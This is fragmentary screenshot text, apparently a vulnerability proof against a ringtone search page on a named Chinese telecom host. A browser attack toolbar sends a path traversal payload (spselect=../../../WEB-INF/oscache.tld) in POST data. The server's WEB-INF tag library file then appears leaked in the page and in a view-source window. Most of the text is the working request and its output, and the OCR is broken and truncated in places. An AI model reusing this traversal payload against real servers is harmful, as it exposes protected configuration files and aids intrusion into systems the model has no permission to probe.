 116100.bbn.com.cn/colorring/ringcatasearch.jsp
百度
INT
SQL· XSS· Encryption· Encoding· Other·
Load URL
http://116100.bbn.com.cn/colorring/ringcatasearch.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
nodename=&oper=&spindex=0&spselect=../../../WEB-INF/oscache.tld%3f&subindex=4444
按歌曲类型检索
祝福类 特殊音效 其它铃音 经典乐曲
流行歌曲 节日铃音 企业广告 百家姓
广告悦铃
所有歌曲列表
1.6 1.2 oscache http://www.opensymphony.com/oscache OSCache Tag Library OSCache - see http://www.opensymphony.com/oscache cache com.opensymphony.oscache.web.tag.CacheTag JS
true duration false true cron false true refreshpolicyclass false true refreshpolicyparam false true scope false true refresh false true mode false true key false true grou
com.opensymphony.oscache.web.tag.UseCachedTag A tag to tell the cache to use the cached version use false true flush com.opensymphony.oscache.web.tag.FlushTag A tag to flus
true language false true pattern false true addgroup com.opensymphony.oscache.web.tag.GroupTag A tag to add a group to an ancestor cache tag group true true
选中部分的 DOM 源代码 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
23 <required>false</required>
24 <rtexprvalue>true</rtexprvalue>
25 </attribute>
26
27 <attribute>
28 <name>cron</name>
29 <required>false</required>
30 <rtexprvalue>true</rtexprvalue>
31 </attribute>
32
33 <attribute>
34 <name>refreshpolicyclass</name>
35 <required>false</required>
36 <rtexprvalue>true</rtexprvalue>
37 </attribute>
38
39 <attribute>
40 <name>refreshpolicyparam</name>
41 <required>false</required>
42 <rtexprvalue>true</rtexprvalue>
43 </attribute>
44
45 <attribute>
46 <name>scope</name>
47 <required>false</required>
48 <rtexprvalue>true</rtexprvalue>
小爸爸